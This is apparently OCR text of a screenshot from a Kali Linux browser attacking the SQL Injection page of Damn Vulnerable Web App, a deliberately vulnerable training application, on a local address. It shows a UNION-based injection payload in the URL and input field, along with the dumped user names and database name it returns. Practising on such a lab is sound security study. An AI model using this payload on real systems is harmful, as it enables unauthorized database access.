 Applications Menu Damn Vulnerable Web ... 14:48 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'++or+1%3D1+union+select+null%2Cdatabase()+%23&S Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @'  or 1=1 union select null,database() #
First name: admin
Surname: admin
ID: @'  or 1=1 union select null,database() #
First name: Gordon
Surname: Brown
ID: @'  or 1=1 union select null,database() #
First name: Hack
Surname: Me
ID: @'  or 1=1 union select null,database() #
First name: Pablo
Surname: Picasso
ID: @'  or 1=1 union select null,database() #
First name: Bob
Surname: Smith
ID: @'  or 1=1 union select null,database() #
First name:
Surname: dvwa
More info